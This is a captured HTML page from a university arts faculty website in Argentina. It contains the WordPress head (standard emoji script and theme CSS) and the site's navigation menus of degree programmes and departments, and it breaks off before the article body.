

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artes.unt.edu.ar/gabriel-chaile-ingenieria-de-la-necesidad-en-el-departamento-de-artes-visuales-de-aguilares/
body_size: 13759
content:
<!DOCTYPE html>
<html>
    <head>
    
      <title>Dejar que las cosas sucedan juntas &#8211; Facultad de Artes</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.artes.unt.edu.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=bd4c6498f4b323ca603bce07760994a1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.artes.unt.edu.ar/wp-includes/css/dist/block-library/style.min.css?ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css2?family=Montserrat%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='//cdnjs.cloudflare.com/ajax/libs/animate.css/4.0.0/animate.min.css?ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<link rel='stylesheet' id='estilo-css' href='https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/style.css?ver=bd4c6498f4b323ca603bce07760994a1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.artes.unt.edu.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.artes.unt.edu.ar/wp-json/wp/v2/posts/10451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.artes.unt.edu.ar/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.artes.unt.edu.ar/gabriel-chaile-ingenieria-de-la-necesidad-en-el-departamento-de-artes-visuales-de-aguilares/" />
<link rel='shortlink' href='https://www.artes.unt.edu.ar/?p=10451' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.artes.unt.edu.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artes.unt.edu.ar%2Fgabriel-chaile-ingenieria-de-la-necesidad-en-el-departamento-de-artes-visuales-de-aguilares%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.artes.unt.edu.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artes.unt.edu.ar%2Fgabriel-chaile-ingenieria-de-la-necesidad-en-el-departamento-de-artes-visuales-de-aguilares%2F&#038;format=xml" />
<link rel="icon" href="https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/icon.png" sizes="32x32" />
<link rel="icon" href="https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/icon.png" />
<meta name="msapplication-TileImage" content="https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/icon.png" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-button__link {
    background-color: #888;
color:#eee;
}

.elcontenido p a {color: #555;
	font-weight:800;}

.elcontenido p a::before {
content:" »";
	font-size:16px;
padding:0 3px;
color: #555;
	font-weight:800;}

.wp-block-file{
padding-bottom:0px;
}

.wp-block-file p br {
    margin-bottom: 0 !important;
    display: block;
    content: " ";
}



h1 {font-weight:600;}
h1 b {font-weight:800;}

.noticias article {
    background-color: #dadada;
}

.elcontenido ul li {
  margin-bottom: 16px;
	padding-bottom: 16px;}

.elcontenido p br {
  margin-bottom: 17px;
  display: block;
  content: " ";
}
table {
    margin-top: -20px;
}
@media only screen and (max-width: 1040px) {
	.autor figure img {
    margin:20px 20px 30px 0;
}
.autor figure figcaption {
    margin: 0 15%;
}
}

@media only screen and (max-width: 875px) {
	
  .elcontenido ol,
  .elcontenido ul,
  .elcontenido p {
    font-size: 15px;
  }
.descripcion-cuadro ul, tr, th, td   {font-size: 13px;}
.elcontenido ol,
	.elcontenido ul {padding:10px;
width:90%}
	elcontenido p {margin-bottom:45px;}
	.elcontenido .ant-post {font-weight: 500;}
	input[id="menu"]:checked ~ .wrapper .contiene-desplegable-paginas .desplegable .contiene-carreras, input[id="menu"]:checked ~ .wrapper .contiene-desplegable .desplegable .contiene-carreras {margin-top:76px !important;}
input[id="buscar"]:checked ~ .menu-social .busqueda .buscador input {
	width: calc(100vw - 94px);}
input[id="buscar"]:checked ~ .menu-social .busqueda .busque, input[id="buscar"]:checked ~ .menu-social .busqueda .buscar {
	width: 62px;}
.logo-unt {
	width: 150px;}
.menu-social ul li {
    margin-bottom:8px;
	} .wrapper-paginas .contiene-botones-destacados .botones-destacados {width:unset;}
.id_y_n1 .identificador {
    margin-top: 6px !important;
    margin-bottom: 4px;
  }
.extension .identificador {
    margin: 0
  }
.contiene-texto-noticias {
    padding-bottom: 15px;
}

	.wp-block-quote {}
	.wp-block-quote p {  font-size: 15px !important;
  margin-left: 20px;
  width: 90%;
  font-weight: 700;
  line-height: 26px;
  padding-bottom: 20px;
  color: #707070;}
 .imagen-destacada {
    position: relative;
    min-width: unset;
    left: 0;
    margin-left: -40px;
   background-size:cover;
    width:100vw;
  }
.imagen-historia-full {
    margin-left: -70px !important;
}

}
		</style>
		      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    </head>
    <body>
    <input type="checkbox" name="buscar" id="buscar" hidden />
          <input type="checkbox" name="menu" id="menu" hidden />
<div class="menu-social">
            <ul>
              <li>
                <div class="abrir-menu" for="menu">
                  <label for="menu"
                    ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/menu.svg" class="hamburguesa" alt="Icono Expandir Menú"
                  /><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/x.svg" class="cruz" alt="Icono Cerrar Menú"
                  /></label>
                </div>
              </li>
              <li class="buscador-cel">
                <div class="busqueda">
                  <div class="buscador"><form method="get"  action="https://www.artes.unt.edu.ar/">
                    <input
                      type="search"
                      id="texto-busqueda"
                      placeholder="Buscar..."
                      name="s" required
                    />
                  </div>
                  <label for="buscar" class="buscar"
                    ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/b.svg" alt="Icono Búsqueda" />
                  </label>
                  <button type="submit" class="busque" value=""><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/b.svg" alt="Icono Búsqueda" /></button></form>
                </div>
              </li>
                            <li>
                <a href="https://www.facebook.com/facultaddeartesunt" target="_blank" rel="nofollow noopener noreferrer"
                  ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/social_fb.svg" alt="Icono Facebook"
                /></a>
              </li>
                                          <li>
                <a href="https://twitter.com/facartesunt" target="_blank" rel="nofollow noopener noreferrer"
                  ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/social_tw.svg" alt="Icono Twitter"
                /></a>
              </li>
                                          <li>
                <a href="https://www.instagram.com/facultad_artes_unt/" target="_blank" rel="nofollow noopener noreferrer"
                  ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/social_ig.svg" alt="Icono Instagram"
                /></a>
              </li>
                                          <li>
                <a href="https://www.youtube.com/channel/UCSvRlcZuXz3Xd3qdzphzYlQ" target="_blank" rel="nofollow noopener noreferrer"
                  ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/social_yt.svg" alt="Icono Youtube"
                /></a>
              </li>
                            <li class="buscador-esc">
                <div class="busqueda">
                  <div class="buscador"><form method="get"  action="https://www.artes.unt.edu.ar/">
                    <input
                      type="search"
                      id="texto-busqueda"
                      placeholder="Buscar..."
                      name="s" required
                    />
                  </div>
                  <label for="buscar" class="buscar"
                    ><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/b.svg" alt="Icono Búsqueda" />
                  </label>
                  <button type="submit" class="busque" value=""><img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/b.svg" alt="Icono Búsqueda" /></button></form>
                </div>
              </li>
            </ul>
          </div>
                      <div class="fondo-header-paginas" style="background-image:url('https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/fondo.jpg')"> </div>
             
<div class="wrapper wrapper-paginas outer"> 
      <div class="franja"></div>
   <div class="wrapper wrapper-paginas inner">
       
        <header>
          <div class="logo">
            <a href="https://www.artes.unt.edu.ar ">
                <img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/logo1.jpg" alt="" />
            </a> 
          </div>
          <div class="logo-unt">
            <img src="https://www.artes.unt.edu.ar/wp-content/themes/artes_v3/images/logo_unt.png" alt="" />
          </div>

                      <div class="contiene-desplegable-paginas" >
                            <div class="desplegable">
                    <div class="contiene-carreras">
                        <div class="menu-carreras-container"><ul id="menu-carreras" class="menu"><li id="menu-item-6105" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6105"><a href="https://www.artes.unt.edu.ar/carreras/licenciatura-en-artes-visuales/">Licenciatura en <b>Artes Visuales</b></a></li>
<li id="menu-item-6101" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6101"><a href="https://www.artes.unt.edu.ar/carreras/diseno-de-interiores-y-equipamiento-2/"><b>Diseño de Interiores</b> y Equipamiento</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6104"><a href="https://www.artes.unt.edu.ar/carreras/licenciatura-en-teatro-2/">Licenciatura en <b>Teatro</b></a></li>
<li id="menu-item-6872" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6872"><a href="https://www.artes.unt.edu.ar/carreras/profesorado-universitario-en-teatro/">Profesorado Universitario en <b>Teatro</b></a></li>
<li id="menu-item-6103" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6103"><a href="https://www.artes.unt.edu.ar/carreras/licenciatura-en-musica-2/">Licenciatura en <b>Música</b></a></li>
<li id="menu-item-6100" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6100"><a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-fotografia-2/">Tecnicatura Universitaria en <b>Fotografía</b></a></li>
<li id="menu-item-6102" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6102"><a href="https://www.artes.unt.edu.ar/carreras/danza-contemporanea/">Profesorado en <b>Danza Contemporánea</b></a></li>
<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-9384"><a href="https://www.artes.unt.edu.ar/carreras/licenciatura-en-danza-clasica/">Licenciatura en <b>Danza Clásica</b></a></li>
<li id="menu-item-6098" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6098"><a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-sonorizacion-2/">Licenciatura en Diseño de <b>Sonido</b></a></li>
<li id="menu-item-6871" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6871"><a href="https://www.artes.unt.edu.ar/carreras/maestro-tecnico-profesional-de-lutheria/">Licenciatura en <b>Luthería</b></a></li>
<li id="menu-item-6099" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-6099"><a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-instrumentos-de-cuerdas-pulsadas-2/">Tecnicatura Univ. en <b>Instrumentos de Cuerdas Pulsadas</b></a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-post_type menu-item-object-carreras menu-item-13472"><a href="https://www.artes.unt.edu.ar/carreras/tecnicatura-universitaria-en-actuacion-teatral/">Tecnicatura Universitaria en <b>Actuación Teatral</b></a></li>
</ul></div>                    </div>
                    <div class="contiene-institucional">
                        <div class="menu-institucional-container"><ul id="menu-institucional" class="menu"><li id="menu-item-6106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6106"><a>La Facultad</a>
<ul class="sub-menu">
	<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-autoridades menu-item-6127"><a href="https://www.artes.unt.edu.ar/autoridades/autoridades/">Autoridades</a></li>
	<li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-consejo menu-item-has-children menu-item-6128"><a href="https://www.artes.unt.edu.ar/consejo/consejo-directivo/">Consejo Directivo</a>
	<ul class="sub-menu">
		<li id="menu-item-7767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7767"><a href="https://www.artes.unt.edu.ar/reuniones-h-consejo-directivo/">Sesiones</a></li>
	</ul>
</li>
	<li id="menu-item-8008" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-8008"><a href="https://www.artes.unt.edu.ar/facultad/concursos-docentes/">Departamento Concursos</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6129"><a href="https://www.artes.unt.edu.ar/facultad/historia/">Historia</a></li>
	<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6126"><a href="https://www.artes.unt.edu.ar/facultad/sedes/">Sedes</a></li>
	<li id="menu-item-8521" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-8521"><a href="https://www.artes.unt.edu.ar/facultad/publicaciones/">Publicaciones</a></li>
	<li id="menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6125"><a href="https://www.artes.unt.edu.ar/facultad/documentos/">Reglamentos</a></li>
	<li id="menu-item-6876" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6876"><a href="https://www.artes.unt.edu.ar/facultad/atencion-al-publico/">Atención al público</a></li>
	<li id="menu-item-6875" class="menu-item menu-item-type-post_type menu-item-object-facultad menu-item-6875"><a href="https://www.artes.unt.edu.ar/facultad/telefonos-internos/">Teléfonos internos</a></li>
</ul>
</li>
<li id="menu-item-6107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6107"><a>Departamentos</a>
<ul class="sub-menu">
	<li id="menu-item-6119" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6119"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-artes-visuales/">Departamento de <b>Artes Visuales</b></a></li>
	<li id="menu-item-6116" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6116"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-diseno/">Departamento de <b>Diseño</b></a></li>
	<li id="menu-item-6118" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6118"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-teatro/">Departamento de <b>Teatro</b></a></li>
	<li id="menu-item-6115" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6115"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-danza/">Departamento de <b>Danza</b></a></li>
	<li id="menu-item-6113" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6113"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-sonorovisual/">Departamento <b>Sonorovisual</b></a></li>
	<li id="menu-item-6117" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6117"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-lutheria/">Departamento de <b>Luthería</b></a></li>
	<li id="menu-item-6114" class="menu-item menu-item-type-post_type menu-item-object-departamentos menu-item-6114"><a href="https://www.artes.unt.edu.ar/departamentos/departamento-de-artes-visuales-aguilares/">Departamento de <b>Artes Visuales</b><br><h6>Aguilares</h6></a></li>
</ul>
</li>
<li id="menu-item-6108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6108"><a>Secretarías</a>
<ul class="sub-menu">
	<li id="menu-item-6130" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6130"><a href="https://www.artes.unt.edu.ar/secretarias/academica/">Secretaría <b>Académica</b></a></li>
	<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6133"><a href="https://www.artes.unt.edu.ar/secretarias/extension/">Secretaría de <b>Extensión</b></a></li>
	<li id="menu-item-6972" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6972"><a href="https://www.artes.unt.edu.ar/secretarias/secretaria-de-infraestuctura-y-mantenimiento/">Secretaría de <b>Infraestructura y Mantenimiento</b></a></li>
	<li id="menu-item-6134" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6134"><a href="https://www.artes.unt.edu.ar/secretarias/posgrado-e-investigacion/">Secretaría de <b>Posgrado e Investigación</b></a></li>
